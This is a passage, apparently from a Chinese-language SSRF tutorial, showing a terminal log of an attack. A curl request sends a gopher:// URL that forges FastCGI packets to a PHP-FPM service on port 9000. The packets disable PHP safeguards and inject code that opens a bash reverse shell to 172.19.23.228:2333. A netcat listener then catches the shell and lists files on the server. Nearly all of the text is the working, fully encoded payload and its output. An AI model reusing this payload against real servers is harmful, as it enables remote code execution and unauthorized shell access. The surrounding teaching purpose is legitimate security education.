 >>> ~/Tools curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500
%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_
SOFTWAREgo%2520%2f%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%250
2CONTENT_LENGTH97%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_f
unctions%2520%253D%2520%250Asafe_mode%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%
250F%2513SCRIPT_FILENAME%2fvar%2fwww%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500
%2500%2501%2505%2500%2501%2500a%2507%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev
%2ftcp%2f172.19.23.228%2f2333%25200%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2
529%253B%253F%253E%2500%2500%2500%2500%2500%2500%2500'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2f%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%2502CONTENT_LENGTH97%250E%2504REQUEST_
METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Asafe_mo
de%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250F%2513SCRIPT_FILENAME%2fvar%2fww
w%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500a%250
7%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev%2ftcp%2f172.19.23.228%2f2333%25200
%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2
500%2500%2500%2500 HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 2333 15:26:04
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root 4096 May 31 15:11 .
drwxr-xr-x. 6 root root 4096 Apr 20 20:34 ..
-rw-r--r-- 1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r-- 1 root root 216 May 31 15:10 1.php
-rw-r--r-- 1 root root 44 May 31 15:11 exp.php
bash-4.1$
图 4-5-4
攻击内网 Vulnerability Web: